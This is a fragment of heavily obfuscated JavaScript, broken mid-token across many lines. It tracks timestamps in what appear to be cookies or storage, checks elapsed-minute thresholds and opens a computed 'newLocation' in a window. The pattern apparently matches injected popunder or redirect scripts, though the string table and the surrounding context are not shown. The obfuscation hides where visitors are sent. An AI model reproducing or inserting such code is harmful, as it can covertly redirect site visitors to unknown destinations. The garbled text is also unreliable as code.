
8
*
0x3c
;
return
 Math[_0x365b[
0x1a
]](Math[_0x36
5b[
0x19
]](_0x355f3a-_0x3a999a)/_0x5c85ef);},
_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_
0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
x19abfa),_0x5e3811(_0x365b[
0x10
]+_0x2bf37+_0
x365b[
0x1b
],_0xb43c45),_0x5e3811(_0x365b[
0x1
0
]+_0x2bf37+_0x365b[
0x1c
],_0xb43c45),_0x57de
ba(newLocation),window[_0x365b[
0x0
]]()&&wind
ow[_0x365b[
0x1e
]](newLocation,_0x365b[
0x1
d
]);};_0x10ad9f(_0xfdead6);
function
_0x97888
9
(_0x3b4dcb)
{_0x3b4dcb[_0x365b[
0x1f
]]();
cons
t
 _0x2b4a92=location[_0x365b[
0x20
]];let _0x1
b1224=_0x2317c1(_0xfdead6);
const
 _0x4593ae=D
ate[_0x365b[
0x21
]](
new
 Date()),_0x7f12bb=_0x
1dd2bd(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
0x1
b
]),_0x155a21=_0x1dd2bd(_0x365b[
0x10
]+_0x2b4
a92+_0x365b[
0x1c
]);
if
(_0x7f12bb&&_0x155a21)
t
ry
{
const
 _0x5d977e=parseInt(_0x7f12bb),_0x5f
3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308
(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0
x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0
x10ad9f(_0xfdead6),_0x5e3811(_0x365b[
0x10
]+_
0x2b4a92+_0x365b[
0x1c
],_0x4593ae));;_0x448fc
0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[
0x
0
]]()&&(_0x5e3811(_0x365b[
0x10
]+_0x2b4a92+_0